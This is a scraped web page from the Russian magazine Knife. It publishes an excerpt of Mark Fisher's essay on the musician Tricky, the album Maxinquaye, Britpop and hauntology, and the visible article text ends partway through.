.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/tricky/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="В несбывшемся будущем Эдриан Тоус, он же Трики, должен был восседать пленительной горгульей на крыше мира поп-музыки XXI века. Но в 1990-е мы выбрали не предрассветный сумрак его дебютного альбома Maxinquaye, а дутую веселость брит-поп-групп вроде Blur и Oasis. О том, какие последствия повлек за собой этот выбор, рассказывает знаменитый (и, к сожалению, уже покойный) философ и музыкальный критик Марк Фишер в книге «Призраки моей жизни. Тексты о депрессии, хонтологии и утраченном будущем», выпущенной на русском издательством «Новое литературное обозрение». Публикуем фрагмент, читать который лучше всего в ночном автобусе или метро с треком Aftermath на повторе.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В несбывшемся будущем Эдриан Тоус, он же Трики, должен был восседать пленительной горгульей на крыше мира поп-музыки XXI века. Но в 1990-е мы выбрали не предрассветный сумрак его дебютного альбома Maxinquaye, а дутую веселость брит-поп-групп вроде Blur и Oasis. О том, какие последствия повлек за собой этот выбор, рассказывает знаменитый (и, к сожалению, уже покойный) философ и музыкальный критик Марк Фишер в книге «Призраки моей жизни. Тексты о депрессии, хонтологии и утраченном будущем», выпущенной на русском издательством «Новое литературное обозрение». Публикуем фрагмент, читать который лучше всего в ночном автобусе или метро с треком Aftermath на повторе.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/134397-603b68ff2cb10.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/tricky/">
<meta property="og:title" content="Скрип Трики: Марк Фишер — о призрачном мире музыки короля трип-хопа">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/134397-603b68ff2cb10.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/tricky/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/tricky/"},"headline":"Скрип Трики: Марк Фишер — о призрачном мире музыки короля трип-хопа","datePublished":"2021-02-28T13:23:44+03:00","dateModified":"2025-10-24T17:35:58+03:00","url":"https://knife.media/tricky/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/134397-603b68ff2cb10.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Маша Глушкова"}],"about":[{"name":"literature"},{"name":"uk"},{"name":"music"}],"articleBody":"В несбывшемся будущем Эдриан Тоус, он же Трики, должен был восседать пленительной горгульей на крыше мира поп-музыки XXI века. Но в 1990-е мы выбрали не предрассветный сумрак его дебютного альбома Maxinquaye, а дутую веселость брит-поп-групп вроде Blur и Oasis. О том, какие последствия повлек за собой этот выбор, рассказывает знаменитый (и, к сожалению, уже покойный) философ и музыкальный критик Марк Фишер в книге «Призраки моей жизни. Тексты о депрессии, хонтологии и утраченном будущем», выпущенной на русском издательством «Новое литературное обозрение». Публикуем фрагмент, читать который лучше всего в ночном автобусе или метро с треком Aftermath на повторе. Трики появился как раз в тот момент, когда реакционная клоунада брит-попа — направления в роке, которое «выбелило» из жанра все современные черные влияния, — начала занимать лидирующие позиции. Дутая схватка Blur и Oasis, приковавшая к себе прессу, отвлекала внимание от настоящего раскола в британской музыкальной культуре того времени. Действительно важный конфликт назрел между музыкой, которая признавала и продвигала новые ценности 90-х (технологии, культурный плюрализм, жанровые инновации), и музыкой, которая нашла убежище в монокультурной версии британскости: рок-музыкой самодовольных белых мальчиков, состоящей почти целиком из форм, сложившихся в 60-х и 70-х. Эта музыка была призвана успокоить белых мужчин в тот самый момент, когда привычный для них порядок вещей — во всем том, что касается работы, секса, этнической идентичности, — все больше оказывался под давлением. Как мы теперь знаем, брит-поп выиграет эту битву. Трики уйдет в тень, чтобы стать глашатаем будущего, которое для британской музыки так и не наступило.  (Какого-либо сближения Трики с брит-попом, к счастью, так и не состоялось. Вокалист Blur Деймон Албарн был — наряду с Терри Холлом из The Specials и другими — приглашен на альбом Трики, который тот записывал под псевдонимом Nearly God, но их совместный трек был удален с альбома еще до его релиза.) После выхода «Maxinquaye» в 1995 году Трики немедленно провозгласили рупором немого аполитичного поколения, израненным пророком, который впитал и транслировал душевную скверну десятилетия. О степени общественного преклонения можно судить по возникновению псевдонима Nearly God (Почти Бог): немецкий журналист спросил: «Каково это — быть Богом? Ну хорошо, почти Богом?»  Однако вместо того, чтобы послушно играть отведенную ему роль беса противоречий мейнстримному попу 1990-х, Трики отошел на второй план, став полузабытым персонажем.  Настолько, что, когда в 2011-м в Гластонбери он вышел на сцену вместе с Бейонсе, толпа дружно ахнула — будто мы на секунду перенеслись в параллельную реальность, где Трики на своем заслуженном месте: пленительной горгульей восседает на крыше поп-музыки XXI века. Что весьма символично, микрофон Трики тогда, кажется, не включился, и его было едва слышно. «На ,,Maxinquaye», — писал Иэн Пенман в своем знаменитом эссе 1995 года для журнала The Wire, — Трики звучит будто призраки из другой солнечной системы«. Призрачная музыка Трики, которая отказывалась проступать четче или что-то олицетворять, которая дрейфовала между ясностью и туманностью, резко контрастировала с тем дерзким многоцветием, что Пенман окрестил «троицей на балдежном вайбе из передачи „One World“: Facecover/Talkin’ Loud/Jazzie В». Что примечательно в разновидности мультикультурализма, продвигаемой Трики и Голди, так это их отказ подходить к нему серьезно и высоко оценивать. Их музыка не призывала приобщаться ни к какому усредненному стандарту. Напротив, их музыка упивалась собственной загадочностью, потусторонностью, научно-фантастическим флером.  Читайте также Хонтология: наука о привидениях объясняет кризис современной культуры Пришелец: необыкновенные приключения Дэвида Боуи в Стране Советов Подобно творчеству родоначальника арт-попа Боуи, эта музыка ассоциировалась с чем-то чуждым, например с новыми технологиями, непостижимыми идеями — и прежде всего, с моделями общественных отношений, которые в то время трудно было даже представить. Боуи, конечно, не первый провел эту параллель: возлюбить чужого — этот прием задолго до Боуи практиковали самопровозглашенные темные маги («жрецы соник-фикшна» Кодво Эшуна: Ли Перри, Джордж Клинтон, Sun Ra). Отождествлять себя с чужим — не столько говорить за чужого, сколько позволять чужому говорить посредством тебя, — вот что во многом политически заряжало поп-музыку XX века. Отождествление с чужим давало шанс вырваться из оков собственной идентичности в другие субъективности, другие миры. Еще одним вариантом было отождествление себя с андроидом. На треке «Aftermath» есть сэмпл реплики из «Бегущего по лезвию»: «Я расскажу тебе о моей матери» — такую антиэдипову подначку бросает репликант Леон своему допросчику и мучителю, прежде чем убить. «Чистое ли это совпадение, что строка из песни Сильвиана и реплика из „Бегущего по лезвию“ сошлись на одном треке?» — спрашивает Пенман. —  «Призраки»... Репликанты? Электричество всех нас сделало ангелами. Технологии (от психоанализа до видеонаблюдения) сделали всех нас призраками. Репликант («У ТЕБЯ МОИ ГЛАЗА...») — это говорящая пустота. «Aftermath» пугает именно намеком на то, что теперь МЫ ВСЕ ТАКИЕ. Говорящие пустоты, состоящие из обрывков и цитат... зараженные воспоминаниями других людей... неприкаянные...  Когда я встретился с Трики в 2008-м, он вдруг сам упомянул строку из «Aftermath», о которой говорит Пенман.  «Первые слова для песни, которые я написал в жизни, были: „У тебя мои глаза, ты сможешь видеть, как никто другой“. У меня тогда не было детей, так о чем же я писал? О ком я писал? [Моя дочь] Мэйси еще не родилась. Моя мать писала стихи, но в те годы она никак не смогла бы сделать себе имя, не было таких возможностей. Она словно бы убила себя, чтобы дать мне шанс, дать мне мои тексты. Сам не знаю, почему пишу их от лица женщины; мне кажется, у меня мамин талант, я ее воплощение. Поэтому мне нужен женский вокал».  Такая вот хонтология, телепатия, остаточное влияние того, чего больше нет... Не обязательно верить в сверхъестественное, чтобы понимать, что семья — это структура, обуреваемая призраками; отель «Оверлук», полный дурных предчувствий и невероятных совпадений; нечто, говорящее до нас, вместо нас... Как и всех нас, Трики с самого начала одолевали призраки, и потрескивание, характерное для хонтологии XXI века, у Трики присутствует уже на самых ранних релизах. Через 10 лет я услышал «Burial» и сразу же захотел переслушать первый альбом Трики «Maxinquaye», чтобы их сравнить. Их роднил не только эффект потрескивания винила, столь явный и на «Maxinquaye», и на «Burial». Схожим было также общее настроение: удушающая грусть и невнятная меланхолия вкупе с эротизмом безответной любви и разговорами во сне. Эмоциональный фон обоих альбомов выстраивается в пейзаж, но для «Burial» это вечно дождливый мегаполис из «Бегущего по лезвию», a «Maxinquaye» окружен психоделичной пустыней в духе Дали — вроде той, что пересекают герои в начале фильма «Обход» Николаса Роуга: выжженная, голая, иссушенная земля изредка перемежается островками пышной зелени (так, например, до тошноты эротичная «Abbaon Fat Tracks» увлекает нас в искаженную пастораль сродни «Spirit of Eden» («Духу Эдема») группы Talk Talk). «У тебя мои глаза...» Трики говорит голосом своей умершей матери, этакий безобидный Норман Бейтс — он с самого начала осознавал, что в него вселился женский дух. Его любовь к макияжу и женской одежде делала его одним из последних отголосков глэма в британской популярной музыке, а его расплывчатая гендерная идентичность составляла приятный контраст пацанскому имиджу брит-попа. Очевидно, что для Трики гендерная неопределенность — не игра и не шутка, она проникает в самое сердце его музыки. Нельзя просто сказать, что Трики «пишет от лица женщины», и игнорировать всю полноту уникальности его творчества; женские голоса у Трики также поют от лица мужчины.  Может быть интересно Полуденный демон и дочь Дракулы: как певица Шер стала богиней поп-музыки  «Мне нравится давать женщине мужскую роль, чтобы она играла сильную сторону, а мужчина — слабую. Когда я был маленьким, одного моего дядю посадили на 30 лет, а другого на 15. Отца я не видел, меня растили бабушка и тетя, так что я видел свою бабушку в уличных потасовках. Я помню, как бабушка и тетя мочили друг друга кулаками; а однажды они повздорили из-за мяса, и бабушка сломала тете руку, защемив дверью. Так что, в моем представлении, женщины суровые. Они меня кормили и одевали, бабушка научила меня воровать, тетя научила драться, отдала меня на бокс, когда мне было 15. Мужики идут на войну, стоят там по разные стороны линии фронта, стреляют друг в друга, но труднее всего — это остаться дома и слушать, как плачут дети, которых ты должна кормить. Это тяжело. В моем детстве не было мужиков: я видел, как дядю посадили на 7 лет, а потом и другого — на 10; отец никогда не звонил. Женщины за всем следят, отвечают за прокорм, защищают нас, детей, — например, если кто-то в школе достает нас, идут разбираться. Мужики никогда за меня не вступались, их вообще не было рядом. Я знаю только женщин».  В его музыке гендер не расплывается в безвкусную бесполую кашу, вместо этого он оказывается в неустойчивом пространстве, где субъективность постоянно перетекает от мужского голоса к женскому и обратно. Это искусство расщепления и одновременно искусство удваивания. Через женщин, поющих за/вместо него, Трики становится меньше чем цельной личностью — расщепленным субъектом, которому уже не достичь полноты. Но, озвучивая несовершенство Трики, они вместе с тем делают его больше чем личностью — двойником в поисках недостающей второй половинки, которую уже не обрести. Как бы то ни было, Трики рушит — и как вокалист, и как автор песен/продюсер, управляющий голосом Другого, — представление о голосе как о гарантии присутствия и четкой идентичности. Его собственный слабый, приглушенный вокал с хрипением, бормотанием и бубнежом всегда указывал на едва заметное присутствие личности, которая была скорее побочной, нежели центральной. Но основной (как правило, женский) вокал на его песнях тоже звучит отстраненно и абстрактно. Эти женские голоса — плоские, пустые, лишенные привычных эмоциональных модуляций — больше всего напоминают голос медиума, голос, которым говорит кто-то посторонний. «Вот и последствия...» Трики не вселяется в вокалисток, он скорее вовлекает их в общее с ним состояние транса. Строки, которые приходят к нему из утраченного женского источника, снова вкладываются в уста женщин. «Я уже по ту сторону» — так пела Мартина Топли-Бёрд на треке «I Be the Prophet» («Я есть пророк») с альбома «Nearly God».  Трики рос в достаточно готической атмосфере. «Бабушка держала меня дома, потому что ее муж пропадал на работе, и мы часто смотрели черно-белые фильмы ужасов, фильмы про вампиров — в детстве я будто бы жил в кино. Она сажала меня на пол посреди комнаты, меня, а не свою умершую дочь, мою маму. Чтобы слушать Билли Холидей, курить и, глядя на меня, говорить типа: „Ты так похож на свою маму“. Я всегда был призраком своей мамы. Я рос будто бы во сне. Однажды я видел, как кто-то покончил с собой, спрыгнув с крыши многоэтажной парковки, полицейские взяли у меня показания, а на следующий день мое имя напечатали в газете. Наутро просыпаюсь — а на холодильнике висит газетная вырезка; бабушка прицепила к дверце, как будто я знаменитость».  Тот, кто одержим призраком, также оказывается изгнан из собственного тела — теряет свою идентичность и голос. Но подобное изгнание является необходимым условием для подлинной убедительности как сочинения, так и исполнения. Писатели должны передавать другие голоса, артисты должны уметь поддаваться внешним силам — и Трики замечательно выступает вживую как раз благодаря своему умению войти в состояние шаманского транса, раскачиваясь до самозабвения. Подобно оккультизму, религия имеет свой символический инструментарий, связанный с идеей потусторонней силы, говорящей с нами и влияющей на мир живых — в текстах Трики всегда присутствовали библейские образы. Чистилищный ландшафт альбома «Maxinquaye» усыпан религиозными отсылками, a «Pre-Millennium Tension» местами религиозно маниакален: «Я видел христианина в Кристиансанне / и дьявола в Хельсинки»; «Вот идет назареянин, / красиво выглядит в журнале... Мария Магдалена, / скоро я буду грешен»."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-134397">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/literature/">литература</a><div class="meta"><a class="meta__item" href="https://knife.media/author/masha/" rel="author">Маша Глушкова</a></div><div class="meta"><span class="meta__item"><time datetime="2021-02-28T13:23:44+03:00">28 февраля 2021</time></span></div></div><h1 class="entry-header__title">Скрип Трики: <em>Марк Фишер — о призрачном мире музыки короля трип-хопа</em></h1><div class="entry-header__lead"><p>В несбывшемся будущем Эдриан Тоус, он же Трики, должен был восседать пленительной горгульей на крыше мира поп-музыки XXI века. Но в 1990-е мы выбрали не предрассветный сумрак его дебютного альбома Maxinquaye, а дутую веселость брит-поп-групп вроде Blur и Oasis. О том, какие последствия повлек за собой этот выбор, рассказывает знаменитый (и, к сожалению, уже покойный) философ и музыкальный критик Марк Фишер в книге <a href="https://www.nlobooks.ru/books/istoriya_zvuka/23185/" rel="noopener" target="_blank">«Призраки моей жизни. Тексты о депрессии, хонтологии и утраченном будущем»</a>, выпущенной на русском издательством «Новое литературное обозрение». Публикуем фрагмент, читать который лучше всего в ночном автобусе или метро с треком Aftermath на повторе.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftricky%2F&#038;title=%D0%A1%D0%BA%D1%80%D0%B8%D0%BF%20%D0%A2%D1%80%D0%B8%D0%BA%D0%B8%3A%20%D0%9C%D0%B0%D1%80%D0%BA%20%D0%A4%D0%B8%D1%88%D0%B5%D1%80%C2%A0%E2%80%94%20%D0%BE%C2%A0%D0%BF%D1%80%D0%B8%D0%B7%D1%80%D0%B0%D1%87%D0%BD%D0%BE%D0%BC%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D1%8F%20%D1%82%D1%80%D0%B8%D0%BF-%D1%85%D0%BE%D0%BF%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftricky%2F&#038;text=%D0%A1%D0%BA%D1%80%D0%B8%D0%BF%20%D0%A2%D1%80%D0%B8%D0%BA%D0%B8%3A%20%D0%9C%D0%B0%D1%80%D0%BA%20%D0%A4%D0%B8%D1%88%D0%B5%D1%80%C2%A0%E2%80%94%20%D0%BE%C2%A0%D0%BF%D1%80%D0%B8%D0%B7%D1%80%D0%B0%D1%87%D0%BD%D0%BE%D0%BC%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B8%20%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D1%8F%20%D1%82%D1%80%D0%B8%D0%BF-%D1%85%D0%BE%D0%BF%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Трики появился как раз в тот момент, когда реакционная клоунада брит-попа — направления в роке, которое «выбелило» из жанра все современные черные влияния, — начала занимать лидирующие позиции. Дутая схватка Blur и Oasis, приковавшая к себе прессу, отвлекала внимание от настоящего раскола в британской музыкальной культуре того времени.</p>
<p>Действительно важный конфликт назрел между музыкой, которая признавала и продвигала новые ценности 90-х (технологии, культурный плюрализм, жанровые инновации), и музыкой, которая нашла убежище в монокультурной версии британскости: рок-музыкой самодовольных белых мальчиков, состоящей почти целиком из форм, сложившихся в 60-х и 70-х.</p>
<p>Эта музыка была призвана успокоить белых мужчин в тот самый момент, когда привычный для них порядок вещей — во всем том, что касается работы, секса, этнической идентичности, — все больше оказывался под давлением.</p>
<h4><strong>Как мы теперь знаем, брит-поп выиграет эту битву. Трики уйдет в тень, чтобы стать глашатаем будущего, которое для британской музыки так и не наступило.</strong></h4>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/02/book_magazine_mockup_free_by_viscondesign-9-1024x728.jpg" alt="" width="1024" height="728" /></figure>
<p>(Какого-либо сближения Трики с брит-попом, к счастью, так и не состоялось. Вокалист Blur Деймон Албарн был — наряду с Терри Холлом из The Specials и другими — приглашен на альбом Трики, который тот записывал под псевдонимом Nearly God, но их совместный трек был удален с альбома еще до его релиза.)</p>
<p>После выхода «Maxinquaye» в 1995 году Трики немедленно провозгласили рупором немого аполитичного поколения, израненным пророком, который впитал и транслировал душевную скверну десятилетия. О степени общественного преклонения можно судить по возникновению псевдонима Nearly God (Почти Бог): немецкий журналист спросил: «Каково это — быть Богом? Ну хорошо, почти Богом?»</p>
<figure class="figure figure--remark">
<blockquote><p>Однако вместо того, чтобы послушно играть отведенную ему роль беса противоречий мейнстримному попу 1990-х, Трики отошел на второй план, став полузабытым персонажем.</p></blockquote>
</figure>
